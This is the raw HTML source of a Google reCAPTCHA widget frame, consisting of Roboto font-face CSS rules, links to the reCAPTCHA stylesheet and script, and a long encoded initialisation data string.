  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4X_Fr_-zOTo2V_dtPYDSzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4X_Fr_-zOTo2V_dtPYDSzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4X_Fr_-zOTo2V_dtPYDSzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22JMKcWhbDh8OEwoNTwqo1EsOZHAzDghPCgCAyw60Cw5TDu8Kcw7LCoWIRAGBuUMOrCsO/K8Ojw57DhSl/wpvCmMO/Tg8jdcO0asOYwpbDgsOSLBfDo8Kyw4Qww5EUWyjDm8KefQ/Cn1ZQw47CpsKUbcKpwrbCt18Qw5DDpcKGCsOlFsOYwpAiOnnCky8fd0hgwqTCrSQXMMKAw4LCpjjDkMOXwqEkDw3Ci0vCm8O3wrFaElRFwqMgQWjCtg/CvsOuaTsQwrPDiggtS2UYeUoGWxzDkRV9w5ETw7RdIcK+w5ZofMO6dsK9woRYw6o3czpMw7zDvklKw5V5MsODw4UywrzDjU7CsxY+Z8O+w6RcwqJBUcK5wr/[base64]/[base64]/DoMOrPsOLw5dXw7HCk8KCw6nDmXDDmVDDhsOCw5rCrULCgXTCpsKZw7ggw6hfwpdSWxkpw7nDkcKVw4Aqwr7DscK2QsOlwpxcHsOUw4IjIXDCsFdiw7lIw6s9w5oEwoXCusO5G3nCtWnDgTnCtTPDicK/wpLCm8OpRMOIdcO9Zk5tw6Vsw4bCh2vDtsOZBMOAw7dOw4PDoQJxOR/DmivCvB58wrDDjwoQHzrDhsKeThx4w5JJR8K6CmvCvgdON8OPw7J7w5bDtcK6aA/DmcKmwrhpAsOzaE7DsRcmwoBVw6lPFWUMwrTDgMOzw6wEHGtSACHCh8KJAcKrTMOfw7h1Ox8BwpIRw43Cqlsiw5fDvcKmJMOcH8KWPsK/QkDClUp8Q3zDr8K6wq1kOcOLw7DDpsKPVG3CmR/DmcOaAcKHwqQVwpHClsOnwp/DkMKZa8OBw6fCjmpAe8O5wrrCsMOpGlDDlGMJMcOkDERRw6TCl8OmTFrDiVoDAMOVwotJbEZ9dD7Dm8KRw65YHMO/cVjClwjDg8K/w6hvwq5zwr/[base64]/Drh/Dv8OAB8K7wo/[base64]/Di8Ofwoxxw78ocMKQwrYAZCkxfMKYAnFLCcKSwo5Uw5HCrQjDt1fCiHbDkMKvwr7CsHzCr8KuwqLDtEjDh8Opw7jCrz4/w5MNw41kw686RHUXPMKPw7QKw6HDusOzw67DjsKuZy3CisK1fSEpX8KwccOsWsKmw5V4A8KIw5E1KQXDn8K+wpXChUl0wq/DuCLDoirCuSoxJ3Bhwo7Cr0vCpMKqR8O/wp4DNcO5A8KMwpXDg1JvcTc6FMKfwq5Zwrknw60Iw4rDtkDDpsOww4VxwozCtElPw7UeV8KVCU/CncOuwoLDpTHChcK5wr7Cqlxiw59+w40IwqYowrYMKcOeDF/CpEXCpcKUcVTCn8KIworCrsOeFAl/w5jDlzRdbxHDu13DpW4Bwo9BwpjDt8ObIw9swrUnQsKkNjvDo1JBX8KGwoPDpgHCksKQwpYvWA/ChXx5N2TCmWQSw7jCiEF6w5zCo8K7Y0PCv8OWw5fDnBNbNU8Xw4lzNU3CokIfwqLDrMKQwozDpT/CrMOqTWDCuUHCs29BLCQFw7QlYcOtAMKNw6HDoyPDp33DnQ50XGg4wpAEO8KEwoxFw5c9bX1NEcOQU2XCkcOkdWYuwpDDsGvCmk3Dqw/CoW9RfU8Sw5Zbw6HDq17CqlHDpcODwoU8wqvCi14WHiZYwqHCiFkwIBNGOTPCvcOpw501wrITw7o8GcKhGcKWwp4owpsxbl/[base64]/w44DBn7DlzXCocOXw5nDl8O9w7fCpcKlOVfDhMKQwp3Dj3jCkcODW3bCnMOAwoXCklXCiTYuwo1Fw63DrsOUHHFCLCTCscOSwqbCucKfdcOiS8ObJsKuYcOBN8ORCwnCuw1QE8KAwq7DucKiwp3CtWI3M8KywobDs8OKRBUGwqzDhcKjHA7Cpmolbi/CpgY9acKAUw7DtxAOCXrCj8K9ZjHCqmcpwr8xPMOmesKnw7/DlMO6wqJNwpPCuz/Cl8K9wrjCq1Zxw7LDr8KKwo9GwpUkGsKNw5NeAMKEbT4iwqXCocK3w7pMwqd1wpTCt8KDYcK4ScK1NMKcXcKEw7s/aQXCj2DCt8OCwo0mcsOXWsKTITXDtMKMwokUwr/ClRjDoVPCrsKGw6Nmw68QYcOMwpnDlsO7GsKtYsORworDsHIcw6RGSQNkwoIpwqYswosqRApDwrLCuAwQdsKywqtow4jDujXCuTJDVXHCnBjCiMOyw6NpwqnDh0vDgcO5w7zDksOgfAgFwovDssOFDMOMw6HDgEzCnGvDiMOOw57CtsOOa2/DqjrDhmDDosKJNMOnUHxnUF0uwqnCrVNBw7rDgcOkYsOrw4zDlkM/wrtHdcOkwq4EGRp2LRTCokLCo0tLeMODwrInVsKrwptzBxjCnjApw4rDp8OVesKhb8OKLcOhw4TDmsO+w6FQw4NXOMO6K1XDhUY3w5jCpwzDslExw4MFQcOSwpB+wrTCp8OnwqNVWhkRw6DCpcOAbVHCv8KIRcKiw6E/w50kU8OlBsO3DMKOw6wmUMODIh7Dl3UgVHQowofDlnRbw7nDt8K2SsKuIsOvwqPCpcO+BHPDj8OnBXk3w6/CrcOoMMOeHn/DlsKKfizCpMK8wpljw4h3wqnDqsKlZVN7AMONYX/[base64]/DosKVHcKrw5jCmsOTYcKJSGITEsKZNh4kwonCjcK1FcOnw5wWB8KePUV4FnwIw71YZ8KgwqbCtSzCuX7Dv1kEwqHCosO6w67CucO/c8KFQSYHwrsmw5YQfMKJw41rDQFRw5lfSHobMMOow5PCnMOscsObwqbDrQvDhRfCvy7CuyBhWMKYw7U4woMNw5AGwqpMwoHCmi7CiH4rJUdhVTXDvMOrScOOeHfCpMK1w55ACCsRNMO1wrAnL2FswqQIasO0wotCCFDCi0/CmMOCw4xyG8OYAcKLwpnDt8KgwoFmSsKkCsO8O8K4w74UQcO0NiIjGsKUHgnCmcOIw60GT8OuMjvDvsKMwofDrcORwoJHYXZUIjotwo/CtVETw5Q5PUzDuyTDg8K7PcOfw5DDvzVEZmLCk3zDkBrDh8OiPsKKw5DDvhPCnCnDh8O3YgQycsOHDMKhcHcbBR11wrTCpDRIw4jDpcK7wos6w4DCvcKVw4wfJG8/[base64]/CgCbDlm59wpIGeQkKwpTCrMOXw67Dn8KpfE/DugFxw694w5l9DsKvfmTDmEEAR8OwIcK9w7rDo8KFVn9+B8Obcm12w4nCvH8aIHh7SGJlR0EQZ8KfdcOVw7EiNcKTBMONR8OwIsOoPsOTZ8KcNcOew50RwpsATsO7w4pbQzQjB1BUEsKebx9/EXJDwrLCisOSw6F7w6Zaw6IIwq5oMAJfcHzDhcKew7Icf3/DjsOfcMKiwrDDs8OQHcKNZDDCjxvDqx10w7LCgMOpKzLDjsOaOcKvwq41w4bDjA0uwqpKEGsmwrDDhFnDrsOBJ8OYw5bDvcOOw4HDty7Dn8KUDcKvw6Q5wrbClcKWw5bCh8OwXcKJdVxbE8KZKhjDqDnDmcKHEMOQw7vDtsOaO0UTwqrDicOHwohEw6HDoz/DqsOtwpzDvMKSwofCssOWw6YcIwl/BRDDt20Iw6QLwpBcEwZePQ/Dh8OVw4vCmX7CscOybAbCmgPDvsKTLMKTCWnCjsOBPsK2woFfMH11A8KZwpltw73CoBlxw7nCncKRKsK/wpEtw7sAMcO0ASnClcKaBcOOMz5uw43CnMONLsOlw6sNwqEpLjpZw4DDngU8PcKZHMKnXn8aw6NOwrjCucOkf8O/[base64]/CgWnCo8Ote8O8X10PPn0yw5Z7JDLDqGcVwobDiH/CuG5WCHHDgQ/Dg8O3w4kww5nCtcKyAMOgfg9idMOGwrUqHX3DsMK8EcKBwoPDhFIWH8Ofwq8QScOpw6srdy9vwq5+w7TDtwxjcsO3w6DDnsOgLsOqw5NcwoguwoNTw6FgCwsLwq/CiMOzT23CoREZfMOwGsO3KMKHw4wTBjLDg8OWw47CksOkw73DvxrCljTDmyvCpHPDpDLChcOXwpfDjX7Cnm1PZMKKwo7CkRfCo1vDlVk9w4g/w6LDp8KIw63DryAwecODw7HCm8KBdMOWwovDjsK8w5bDnQBTw49twoxUw6EYwoPCrDFyw7gkAHjDvMOnDC/DoUPDuMOJPsO3w5NBw7Y1JsOmwqPDkcORTXrCtjcoMATDglx+woU6w6bDsl4hJlDCu0VoDMO+EHl/w7oMTBoqw6LCkcKkVBZ7wo1Nw5p/wr8MZMOve8OEwofDnsKpw6zDssOOw7cUw5zChQt2w7rDqxnCvMOUPE7CgTXDtMOLEcO8PDQYw406w5lQJnTCjgV7wo0Vw5RwCFdWdMKnJcOjRMOZM8ORw6E6wonCmMK5FnjCiX5Zw4wJGsO8w5HDm0JjXlHDuD/DoGxxw6jCpR4idcOTEWHCml7CqiULVzbDqcO7w6lZaMKXPMKlwpdgwp8+wqMFI11ewqXDjsK/worDkU5twpDDq2U6NVlefsONwpfChnXCtjkcwpXDqgcjQllgKcOnFCDChsKyw4TCgcKOX0bDmBhpD8Kxwqs8RmjCl8KhwpxxCEgpfMOZw63Dsg/Dm8OUwpcEfRvCsmJ4w7RQw75uGMOoNy/Dq3TDjsOLwoZhw55ZET3DjcKOWjPDt8Oiw4TDj8K7WTM+L8KowqjDhWwoc1Ujwq0tAmHDoFnCgw9xeMOIw5IFw7HDt0vDh1rDpzXDtkrCizLDusKzSMKZZiEcw4UKKTMjw64Aw6UTKcKvPksMVlsdIggHw6DCl3PCjALDgMOdwqIEwo9/wq/Dn8ODwpkvU8OgwqzCvsOpDyTCnHHDrsK1wrluwpgPw4EULWfCq15Ow6YWUgLCscO5BMOnVnzCr2czOsOcwqg1d3gBHcOGw6vCkiQ1w5TDsMKHw5TDocKULFgEScKOw7nCt8OuXSPCrsORw6jChQnCqsOzwrjDpcKywrNFbC/Cv8KcfMO/USbCh8KmwpnClGwvwpnDilQ4woDCshoRwrrCvcKNwoIuw78HwoDDtsKfY8OfwrnDpQlKw5I2wpRvw4PDsMKBw5QXw650UsOBIj7DnHTDv8OAw5k8w6E4w4Eww4gdVztfXMK7IcOYwoA5PR3CtXDDqsKWVmE5UcKARH4lw6c3w6vCisOGw5/CvMO3L8OLLsKMYWPDicK3IsKtw7PChsKCKMO0wrzDhGXDt3fDgzbDki8rC8K4BMOmPR3CgsKnAgNYw6DCkWPDjX4MwpvCv8Kaw4gaw67Cr8OCE8OJZsKmcMKFwrsFOn3Cr2lZIQjClMO0KUAyPsOAwrUJwpFmV8Oaw5cUw4B0wr0QfsOgKsO/wqA8WHVCw5xxw4LCscO9f8OVUzHCjMKRw5djw7fDvMKrecOtwpDCuMOEwo99wq3Cq8O0RxbDrkRwwrXDq8KZJGdvKsKbWW/[base64]/[base64]/ClX1Tw4tJwqfCmsKVwpjDusKXdCHDvHvClcOTwqjDmMOcPcOuw6ZHw7bCqcKLLRE9QTZNAsKJwoDDmjTDjGfDshkuwoR/wrHClMOjVsKmPAfCr3c3PsOPwrLCh3p6f3EwwqvCljd6w4BrbmPDuhTCvn8LE8KXw47Dg8Oqw5kMBlbDkMOpwoPCkcOED8OLYcOicsK9w67Dv1rDuAnDmcO+FMKZMTnCqzNKAMKLw6ktL8Kjwo4MMcOsw69YwrkKFMOaw7XCosKhaSMFw4LDpMKZRQ/DoVPCgMO0L2HCmW5qKSt4wqPDjgDCgmHDs2g9d33CvDbCtB4XfS4bwrfDssOSQh3Cmmp8SxlWKMK/[base64]/Dv1PDmQLCg3/[base64]/QGnCocOvw7gYw5fDk8K8woFcS8OuwodXwpIqwoHDmmwLw6JPH8Onw5s4eMOtwqPCp8OEw51qw7nDuMO2A8Kqw4Fsw77DpxdbfsKHw6Qrwr7Cm1nCjTrDmAkVw6hhNFPDiXzDlRdNwqXDgMO5NR84w5YZI1/Cg8Kyw6HCmT/CuyLCphXDrcK3w7oRwqMww6XCvyvDu8KifMKNwoAmZnIQw6YbwqEMaFVXPsOYw4RGwrrCuiw7wr3ClGDCmg7CkkRNwrDCjsKJw5/Ckwscwqpsw7luE8OLwp7CjcOSwpLCk8KJWngswrXCl8KNdSvDrMOhw5wOw6HDvsKRw49NQGzDlsKIDlXCpcKNwrhheRBZwqdLOcO/w6PCl8OJIlkxwpMJRcO3wqJrCCdGw6BoZ1LCs8O5ZRLDgHYJbMOzwpLCjcO8w6XDiMOCw7hKw7vDpMKawrFKw7rDkcOjwp7Cu8OFRDQTw4HDisORw4HDhHMNJV1Lw4/DqMO8IVvDoVfDhcOweFnCosOSbMKew7rDssOSw4/Cv8KQwrt5w6sNwqRHw6TDmlLCjnLDgmvDtcKbw7/[base64]/DliLDnsK3FnDDgChQw75Rw7hrw5jCo8KBwocTEsKyRBbClwjCpQvCqxXDhlgGwp/DlsKMIwEQw60kVMOzwo0zTMOWXXpTVMOwIcO1WsOtwoLCpEjCqEoeUcOxJzzCvcKGw5zDh0x+wqhBO8O7G8Ovw5XDm1pUw7TDpzR+w4PCrMKawoDDjcO4wq/CoXbDhGx/w5bCiSnCk8KvOAI5w5jDqcKZAmnCtMKhw7kaCwDDgnHCp8Kzwo7CqAsHwofCrgDCgsOBw5IXw5o/w4zDlTUqSMKjw6rDv1Y4D8OFT8OyFCrCncK8FWjCjsKGw7Y2wqgTGzXCnsOjwqEHbMOlwqwHScOSV8OAGcOoZwZqw409wrEbw4HCjUvDqhbCoMOjwrHCocO7GsKqw7LCu0nDmcOeesO0UkpoLCMcPMKpwoLChV0Uw7/CnGTCmAfCmh5QwrrDrsK+w7ZtMn4Ow7HCi3nDvMKIIAYSw6RYbcKxw4opwqBRw5LDjEXDhmoBw4N5wrJOw43Dp8OYw7LClcKcwrt6PMOTw4nDhjnDmMOKCn/[base64]/Dh8KIw4zCkMK8w7A8w4B+Pj/DrWhOw7nCoMOwK8KOwq/CrsK4wrkRGcOcNcKMwpNuw5QNbh8XYhbDrcOHw4rDpSbCjnzCqG/DkWp9BFwUNyzCs8K6Nn8dw6/CrMKEwoZ4K8OFwod7bQbCjWksw7vCnsOuwrrDiFcdbzPDinI/wpEqLcOewrXClzfDtsO8w6IGwpw8w4Vyw5hEw6rCpcOew43Co8ODD8K/w4lPwpfCgSMDVMORK8Knw4fDgMKzwqzDp8KNX8K5w77DuwRLw7lDwrZUXxnDjQHDnBdAJQMIw793AcOVC8Kxw49kBMKiC8O1QVkKw57CgsOYw6rDknTCvyLCkCAFw7UNwrNhwpvCpXBXwqbCniARBsKqwr1qwrDChsKTw5tuwo8jO8KfVUrDg01MPsKcDxwkwp/[base64]/DvMKjwrEAYwM5w6DCn8O/w6okw6HDmzjCmwPDvB4Ew7DDnsOdw6LDksKkwrPCgipTw743W8KoK0LCkxPDiG9Uw